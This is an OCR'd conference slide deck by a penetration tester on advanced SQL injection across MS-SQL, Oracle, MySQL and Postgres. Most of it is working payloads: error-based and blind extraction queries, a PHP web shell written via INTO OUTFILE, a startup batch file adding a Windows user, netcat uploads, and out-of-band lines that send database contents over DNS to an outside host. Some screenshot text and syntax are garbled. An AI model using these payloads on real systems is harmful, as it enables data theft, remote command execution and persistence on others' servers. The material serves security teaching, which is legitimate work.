# SQL Injections: More Fun And Profit

# Sumit Siddharth [www.notsosecure.com](http://www.notsosecure.com) [sid@notsosecure.com](mailto:sid@notsosecure.com)



## **About Myself**

### **Penetration Tester**

- @Portcullis Computer security LTD (U.K)
- ■4+ Years in Penetration Testing
- Speaker at a number of conferences
- **Few white papers, advisories, articles and Tools**
- my blog: [http://www.notsosecure.com](http://www.notsosecure.com/)### **Agenda**

# ■ SQL Injection

# ■ Identification

- SQL Injections which automated tools will find
- SQL Injections which automated tools will not find
- **Useful Tips**

## **Exploitation**

- **Advanced Exploitation Techniques**
- Real Life Scenarios
- **Useful Tips**
- Demos/Videos/Screenshots
- Tool bsqlbf v2.2
- 27 slides + 4 demos + Questions in 45 Minutes# **So What is SQL Injection**

## **Unsanitized user input used in SQL Calls**

## ■ SQL Calls can be altered to achieve:

- Return sensitive information(Confidentiality)
- **Execution of system code**
- Data can be altered(Integrity)
- Data can be destroyed(Availability)

### ■Example:

- sql = "SELECT password FROM users WHERE username = **'** " + sUser + " **'** "
- sql = "SELECT password FROM users WHERE username = **'A' OR 1 =1 -- '**### **Useful Error Messages**

- Works for MS-SQL and Oracle.
- **Example From Federica** information
	- ‣ e.g. vuln.asp?name= ' and 1=convert(int, @@Version)--
- Metadata(MSSQL)
	- Information\_schema.columns: table\_name, column\_name
	- sysobjects, syscolumns
- **Returning more than one row** 
	- ▶ MS-SQL
		- select convert(int, (SELECT table\_name+'::'+column\_name+ ', ' + FROM information schema.columns FOR XML PATH (") ))
- Restriction
	- ▶ Error messages restricted to 2048 chars [SQL Server 2005]### **Error Message In MS-SQL**

| $\mathbb{C}$ (4) > - $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ ( $\mathbb{R}$ $\mathbb{C}$ http://192.168.5.135/upload/sqlinjection/?qid=@@version $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ $\mathbb{C}$ ( God |                       |             |  |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------|-------------|--|
| Most Visited ▼ FeedBulletin for: n 3 WI 164/8 (DBL Powe Quote Results - Tes                                                                                                                                                         |                       |             |  |
| Apply Edit & Remove Add<br>Proxy: None                                                                                                                                                                                              | Status:Using No Proxy | Preferences |  |
| Disable v A Cookies v e CSS v E Forms v 2 Images v 1 Information v C Miscellaneous v Cutline v Resize v                                                                                                                             |                       |             |  |

### **Products**

Microsoft OLE DB Provider for SQL Server error '80040e07'

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' to data type int.

/upload/sqlinjection/Default.asp, line 27



Microsoft OLE DB Provider for SQL Server error '80040e07'

Conversion failed when converting the nvarchar value 'testdb::sid::id::int ,testdb::sid::name::varchar ,testdb::sid::description::varchar' to data type int.

/upload/sqlinjection/Default.asp, line 27

| ogle |       |  | ABP               |
|------|-------|--|-------------------|
|      |       |  |                   |
|      | Tools |  | <b>View Sourc</b> |

| Google                    |  |  |
|---------------------------|--|--|
|                           |  |  |
| Tools v 2 View Sou<br>ize |  |  |### **Oracle Error Messages**

■e.g. vuln.jsp?name= ' and 1=utl\_inaddr.get\_host\_name( (select banner from v\$version where rownum=1) )--

■ Metadata:

- user\_tab\_columns: table\_name, column\_name
- Returning more then one row:
	- ' and 1=utl\_inaddr.get\_host\_name(select sys.stragg(distinct banner)||' ' from v \$version)–[Oracle 11g only]
	- ▶ SELECT SUBSTR (SYS\_CONNECT\_BY\_PATH (banner, ','), 2) csv FROM (SELECT banner , ROW\_NUMBER () OVER (ORDER BY banner ) rn, COUNT (\*) OVER () cnt FROM v\$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY rn = PRIOR rn + 1 [All versions]
- **Error message restricted to 512 chars [Oracle]**
- ORA-01489: result of string concatenation is too long
	- concatenated string value cannot exceed 4000 characters **<sup>7</sup>**### **Error Messages In Oracle**

| O O O                                                                                                                                                                                                      |                               | MOZINA FIFUOX |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|---------------|
| $\left(\blacktriangleleft)\rightarrow\right)$ $\left(\heartsuit\right)\left(\times\right)\left(\uparrow\right)$ (http://192.168.5.135:81/ora2.php?name=1 and 1=utl_inaddr.get_host_name((select banner fro |                               |               |
| FeedBulletin for: n 3 WI 164/8 (DBL Powe Quote Results - Tes<br>Most Visited +                                                                                                                             |                               |               |
| Apply Edit & Remove Add<br>Proxy: None                                                                                                                                                                     | <b>Status: Using No Proxy</b> | Preferences   |
| Disable + Cookies + A CSS + E Forms + 2 Images + 0 Information + 6 Miscellaneous + 6 Outline + Resize + 7 Tools +                                                                                          |                               |               |

1 and 1=utl\_inaddr.get\_host\_name((select banner from vSversion where rownum=1)) Warning: ociexecute() [function.ociexecute]: ORA-29257: host Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product unknown ORA-06512: at "SYS "SYS.UTL\_INADDR", line 35 ORA-06512: at line 1 in C:\wamp\www\ora2.php on line 10

Warning: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in C:\wamp\www\ora2.php on line 11

|             |                                                                                                                           |                               |             | Œ |
|-------------|---------------------------------------------------------------------------------------------------------------------------|-------------------------------|-------------|---|
|             | Most Visited $\tau$ FeedBulletin for: n $\Rightarrow$ WI 164/8 (DBL Powe Quote Results - Tes                              |                               |             |   |
| Proxy: None | Apply Edit & Remove Add                                                                                                   | <b>Status: Using No Proxy</b> | Preferences |   |
|             | Disable * 8 Cookies * N CSS * E Forms * 2 Images * 1 Information * Miscellaneous * Outline * Resize * Fools * D View Sour |                               |             |   |

1 and 1=utl inaddr.get host name((SELECT SUBSTR (SYS CONNECT BY PATH (banner, ','), 2) csv FROM (SELECT banner, ROW\_NUMBER () OVER (ORDER BY banner) rn, COUNT (\*) OVER () cnt FROM v\$version) WHERE rn = cnt START WITH rn = 1 CONNECT BY  $m = PRIOR(m + 1)$ 

Warning: ociexecute() [function.ociexecute]: ORA-29257: host CORE 10.2.0.1.0 Production, NLSRTL Version 10.2.0.1.0 -Production, Oracle Database 10g Express Edition Release 10.2.0.1.0 - Product, PL/SQL Release 10.2.0.1.0 - Production, TNS for 32-bit Windows: Version 10.2.0.1.0 - Production unknown ORA-06512: at "SYS.UTL INADDR", line 4 ORA-06512: at "SYS.UTL INADDR", line 35 ORA-06512: at line 1 in C:\wamp\www\ora2.php on line 10

Warning: ocifetchinto() [function.ocifetchinto]: ORA-24374: define not done before fetch or execute and fetch in C:\wamp\www\ora2.php on line 11

# **MS-SQL 2000 & xp\_cmdshell**

- stored procedure in MS SQL allows system code
- SQL 2000 by default run as system
- is\_srvrolemember('sysadmin')>0
- **Privilege escalation/brute force via Openrowset** 
	- ▶ Openrowset
		- ';select 1 from openrowset('sqloledb','';'sa';'password','select 1;waitfor delay ''00:00:30'' ');--
	- uploading netcat
		- uploading via TFTP
			- the vulnerable ms-sql should have tftp client
			- database must have internet connection
			- database should not have outbound traffic filtering
	- ‣ upload netcat via sql injection
		- ‣ upload nc as hex, convert hex to binary and dump it out as a file;
		- ‣ SQL Ninja does a good job
	- ‣ Can also use meterpreter## **Not quite the same in 2005**

- $\blacksquare$  openrowset generally not available
- xp\_cmdshell disabled by default
- use sp\_configure to enable xp\_cmdshelll
- **The intervice' not system**
- Token Kidnapping issue in Windows(fixed in MS09-012)
- ▶ "if you can run code as network service you can run code as system"..Ceaser

### Supported service account types

The following table lists the Windows account types that are supported and that you can use to run the SQL Server Agent service.

| Service account type                                                   | <b>Nonclustered</b><br>server                 | Clustered<br>server                | Domain controller<br>(nonclustered) |
|------------------------------------------------------------------------|-----------------------------------------------|------------------------------------|-------------------------------------|
| Windows domain account (member of<br>the Windows Administrators group) | Supported                                     | Supported                          | Supported                           |
| Windows domain account<br>(nonadministrative)                          | Supported (see<br>limitation 1)               | Supported<br>(see limitation<br>1) | Supported (see<br>limitation 1)     |
| Network Service account (NT<br>AUTHORITY\NetworkService)               | Supported (see<br>limitations 1, 4, and<br>5) | Not supported                      | Not supported                       |
| Local user account (nonadministrative)                                 | Supported (see<br>limitations 1 and 3)        | Not supported                      | Not applicable                      |
| Local System account (NT<br>AUTHORITY\System)                          | Supported (see<br>limitation 2)               | Not supported                      | Supported (see<br>limitation 2)     |
| Local Service account (NT<br>AUTHORITY\LocalService)                   | Not supported                                 | Not supported                      | Not supported                       |# **So, What to do if you are not 'sa'**

- if not 'sa' then use 'sp\_who' to enumerate SQL/Windows/Domain users [Mixed] mode authentication].
	- **[http://127.0.0.1/sqlinjection/?qid=1;BEGIN](http://127.0.0.1/upload/sqlinjection/?qid=1;BEGIN) TRY exec sp\_who 'TEST-SYSTEM\blah'** END TRY BEGIN CATCH return END CATCH waitfor delay '00:00:20'--
- Make the SQL server connect to your SMB server(send pre calculated NTLM challenge) and then capture the NTLM response [xp\_dirtree]
- crack the NTLM session hash from the response.
- use smb relay and reflection attacks (MS08-068 fixed it partially) **<sup>11</sup>**

# **SQL Injection without 'sa' privileges: MS-SQL**

- Microsoft SQL Server "sp\_replwritetovarbin()" Heap Overflow
- Stored procedure available to "public" and allows code execution as the sql server user( generally 'system' in 2000, and 'network service' in 2005)
- Exploit integrated in SQL Map
- References: [http://www.slideshare.net/inquis/advanced-sql-injection-to-](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-slides)

[operating-system-full-control-slides](http://www.slideshare.net/inquis/advanced-sql-injection-to-operating-system-full-control-slides)

### $\blacksquare$  Fixed in ms09-004  $12$### **Executing system code with Mysql**

### **Load** file and outfile

- user must have FILE privileges
- ▶ load file: file must be world readable
- b outfile: create new files in any directory where the MySQL server has write access.
- under unix mysql generally runs as 'mysql' user; under windows as 'system'
- select load\_file('/etc/passwd')
	- when gpc\_magic\_quote is enabled use hex encoding e.g. select load\_file( 0x2f6574632f706173737764)

### read source code

▶ select load\_file('/var/www/index.php') into outfile 'var/www/index.txt'

# ■ select into outfile

- create php shell in web root
- select '<?php passthru(\$\_GET[1]);?>' into outfile '/var/www/owned.php'## **Code execution with Mysql...continued**

## $\blacksquare$  windows  $+$  php

- ▶ PHP code execution generally restricted under windows
- **Warning:** system() [function.system]: Unable to fork
- insufficient permissions to execute system calls in the web server environment.
- select 'net user pwned pwn3d /add' into outfile 'C:\Documents and Settings\All Users \Start Menu\Programs\Startup\pwned.bat'

# **Unix:**

- ▶ ssh public/private Keys,
- $\blacktriangleright$  . rhosts file
- weak permissions e.g. apache with mod\_userdir# **Blind SQL Injection**

- **Boolean Logic**
- **True And False** 
	- $\rightarrow$  vulnerable.php?id=100 AND 1=1
	- $\rightarrow$  vulnerable.php?id=100 AND 1=2
- **Exploitation:** 
	- Substring functions
	- ▶ e.g. vulnerable.php?id=100 AND ASCII((substring(\$sql), \$position, 1)) > 128
- Exploitation is Similar across all databases# **Blind SQL Injection...Same response**

### ■ Same response

- ▶ e.g. Injection in INSERT/UPDATE/DELETE statements
- even if in SELECT statements; in fields other than WHERE clause
- **Exploit Techniques** 
	- **Time Delay functions:** 
		- waitfor delay(ms-sql)
		- benchmark (mysql)
		- dbms\_lock.sleep(Oracle)
		- pg\_sleep(Postgres)

# ■ Bsql hacker

■ Automated Tools not very efficient in spotting these## **True And Error**

```
\text{Squery} = \text{SELECT } passwd FROM users where id = . Sgdata;
         $result = mysq1_query({\Squery});
         if ($result)
{echo dr><h1>Query Executed Successfully</h1>;
         else{
         echo <br > <ht>>>>>><ht>>>1>Query Failed</ht>
```
- True: SQL syntax is correct
- **Error: SQL syntax is incorrect**
- When possible convert time delay into blind
	- **I** less requests
	- **Intensive**
- Automated tools generally fail to flag this
- Can Use Time delay function, but not very effective **17**## **If/Case Statement**

mysql> select passwd from user where id=1;

• mysql> select passwd from user where id=(select **case** when (1=1) then 1 else 1\*(s elect table\_name from information\_schema.tables)end);

```
+------------+
| passwd |
+------------+
 ahsadh@#$% |
+------------+
```

```
+------------+
passwd
+------------+
ahsadh@#$% |
```
• mysql> select passwd from user where id=(select **case** when (1=2) then 1 else 1<sup>\*</sup>(s elect table name from information schema.tables)end); **ERROR 1242 (21000): Subquery returns more than 1 row**

```
+------------+
```
1 row in set (0.00 sec)

### **Error is now our False response DEMO**# **Order by, Group by**

• mysql> select id, passwd from user order by 1;

- | 1 | ahsadh@#\$% |
- mysql> select id, passwd from user order by (select case when (1=1) then 1 else 1\*(select table name from information schema.tables)end)



--------------------------

• mysql> select id, passwd from user order by (select case when (1=2) then 1 else 1\*(select table\_name from information\_schema.tables)end)

ERROR 1242 (21000): Subquery returns more than 1 row Use True And Error **19** 

+------+------------+



+------+------------+

--------------------------

1 | ahsadh@#\$% |### **True And Error Syntax**

### **Ms-sql**

- $\blacktriangleright$  select case when( 1=1) then 1 else 1/0 end
- ▶ Error: Divide by Zero

# ■ Mysql:

- $\triangleright$  select case when (1=1) then 1 else 1<sup>\*</sup>(select table\_name from information\_schema.tables)end)
- ▶ Error: Sub query returns more than one row

### **Postgres:**

- $\triangleright$  SELECT CASE WHEN (1=2) THEN 1 ELSE 1/0 END;
- ▶ Error: Divide by zero

### Oracle:

- select case when user='SYS' then 1/0 else (select 1 from dual) end from dual
- ► Error: Divide by zero **20**# **Injection in Limit and OFFSET**

- \$query="select table name as foo FROM information schema.tables limit
	- ". \$gdata;
- \$query="select table name as foo FROM information schema.tables limit 1 offset ". \$gdata;
- **Exploitation:**
- SELECT table name as foo FROM information schema.tables limit 0 union all select foo from bar--
- SELECT table name as foo FROM information schema.tables limit 1 OFFSET **999999** union all select foo from bar-- **<sup>21</sup>**# **Injection In LIMIT & OFFSET**

### **LIMIT**

- ▶ e.g. select foo from bar limit \$ GET['id']
- ▶ Boolean Logic does not work
- ▶ UNION Works
- Limit the original select to 0 rows to ensure union's result is displayed

### **OFFSET**

- ▶ select foo from bar limit 1 OFFSET \$ GET['id']
- ▶ Boolean Logic does not work
- ▶ Union Works
- Make the offset very large to ensure union's result is displayed
- Can also use the **CASE** within union to convert it into True and Error condition[if blind]

■e.g. insert into logs values ((select data from user\_logs limit 1 OFFSET

### **Lets get some numbers then....**



### ■ Inurl:groupby, Inurl:start, Inurl:offset, Inurl:limit, etc...## **bsqlbf v 2.2**

### ■ Blind injection

- ▶ True & False (Type: 0)
- ▶ True & Error(Type: 1)
- ▶ Injection in order by(Type: 2)

# **Databases**

- $MSSQL(0)$
- $\blacktriangleright$  Mysql $(1)$
- ▶ Postgres(2)
- ▶ Oracle(3)

Unless you know what you are doing, it won't do anything.. :(# **Out Of Band Channels(OOB)**

- Extracting Data over other channels(e.g. DNS)
- MS-SQL And Oracle provides OOB functionality which is available to "public" ■ MSSQL[2000&2005]
	- ▶ xp\_dirtree, xp\_fileexists,xp\_getfiledetails, sp\_add\_jobstep
	- ▶ e.g. [http://victim/exp.asp?name=blah';BEGIN](http://victim/exp.asp?name=blah) DECLARE @r varchar(8000) SET @r=':' SELECT @r=@r+'.'+name FROM sysobjects WHERE xtype='U' AND name>@r end;DECLARE @x as varchar(8000);SET @x='\\'+SUBSTRING(@r, 1,200)+'.test.notsosecure.com\x';EXEC master..xp\_DIRTREE @x–

### ■ Oracle

- $\rightarrow$  utl http, utl tcp, httpuritype
- ▶ e.g.<http://victim/vulnerable.php?id=1,200>and(SELECT<br>UTL[\\_INADDR.get\\_host\\_address\(\(SELEC](http://victim/vulnerable.php?id=1,200)T user from dual)||'.a.notsosecure.com')+FROM<br>+dual)+is+not+null--
- $Mysql + windows$ 
	- select load\_file(concat('\\\\foo6.',(select 'test'),'.notsosecure.com\\','a.txt'));
	- also perform NTLM attacks however, mysql generally run as system(slide 15)

Demo# **Fun with Oracle's UTL\_HTTP, HTTPURITYPE**

- Not Just resolve names, make TCP connections and use it as a HTTP proxy
- Hack internal networks; Bypass IP restrictions
- Cross Site Scripting and SQL Injections on internal network with httpuritype and utl\_http
- $\blacksquare$  How about returning a cmd shell from an internal MS-SQL server through Oracle SQL Injection!!!!!!(Demo)### **Thanks**



### [Questions...?](mailto:sid@notsosecure.com)

[sid@notsosecure.com](mailto:sid@notsosecure.com)